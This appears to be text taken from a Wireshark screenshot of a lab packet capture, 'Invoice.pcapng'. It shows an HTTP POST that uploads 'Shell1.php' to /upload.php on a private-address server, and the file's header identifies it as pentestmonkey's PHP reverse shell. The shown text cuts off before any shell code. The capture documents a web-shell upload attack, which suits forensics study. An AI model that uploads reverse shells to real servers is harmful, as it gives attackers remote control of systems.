 3 0.001761456 192.168.152.137 192.168.152.128 TCP 66 46028 → 80 [ACK] Seq=1 Ack=1 Win=64
4 0.003137651 192.168.152.137 192.168.152.128 HTTP 6310 POST /upload.php HTTP/1.1 (applica
5 0.004191055 192.168.152.128 192.168.152.137 TCP 66 80 → 46028 [ACK] Seq=1 Ack=6245 Win
6 0.008695472 192.168.152.128 192.168.152.137 HTTP 271 HTTP/1.1 200 OK (text/html)
7 0.008742741 192.168.152.137 192.168.152.128 TCP 66 46028 → 80 [ACK] Seq=6245 Ack=206 W
8 0.009450582 192.168.152.128 192.168.152.137 TCP 66 80 → 46028 [FIN, ACK] Seq=206 Ack=6
9 0.024781573 192.168.152.137 192.168.152.128 TCP 66 46028 → 80 [FIN, ACK] Seq=6245 Ack=
10 0.066089007 192.168.152.128 192.168.152.137 TCP 66 80 → 46028 [ACK] Seq=207 Ack=6246 W
Wireshark · Follow TCP Stream (tcp.stream eq 0) · Invoice.pcapng
POST /upload.php HTTP/1.1
Host: 192.168.152.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------6126091092
Content-Length: 5722
Origin: http://192.168.152.128
Connection: close
Referer: http://192.168.152.128/
Upgrade-Insecure-Requests: 1
-----------------------------61260910924519444211018611651
Content-Disposition: form-data; name="file"; filename="Shell1.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net